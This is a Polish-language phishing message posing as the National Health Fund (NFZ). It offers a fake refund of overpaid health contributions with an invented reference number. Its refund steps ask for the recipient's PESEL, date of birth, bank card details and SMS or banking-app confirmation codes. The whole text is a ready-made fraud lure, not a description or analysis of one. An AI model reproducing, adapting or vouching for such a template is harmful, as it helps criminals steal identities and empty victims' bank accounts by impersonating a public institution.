 NFZ
Narodowy Fundusz Zdrowia

Zwrot składek ubezpieczenia zdrowotnego

Szanowny/a Ubezpieczony/a,

Na podstawie przeprowadzonej kontroli w naszym systemie wykryliśmy błąd w obliczeniach Państwa składek zdrowotnych. Przysługuje Państwu zwrot nadpłaconej kwoty.

Ważna informacja:
Ten proces wymaga potwierdzenia tożsamości i danych bankowych w celu zapewnienia bezpieczeństwa transakcji. Prosimy postępować zgodnie z poniższymi krokami, aby zakończyć proces.

Szczegóły zwrotu

| | |
|---|---|
| Przyczyna zwrotu: | Błąd w obliczeniach |
| Numer referencyjny: | NFZ-REF-2025-008437 |
| Data wykrycia: | 01.07.2025 |
| Kwota do zwrotu: | 1 282,26 zł |

Rozpocznij proces zwrotu

Jak otrzymać zwrot

1. Identyfikacja - Wprowadź swój PESEL i datę urodzenia w celu potwierdzenia tożsamości.
2. Dane bankowe - Podaj dane karty bankowej, na którą chcesz otrzymać środki.
3. Potwierdzenie SMS - Potwierdź transakcję kodem SMS lub aplikacją mobilną swojego banku.
4. Zakończenie - Środki zostaną przelane w ciągu 5 dni roboczych.

© 2025 Narodowy Fundusz Zdrowia. Wszelkie prawa zastrzeżone.
Ta wiadomość została wysłana na Państwa adres e-mail jako ubezpieczonego.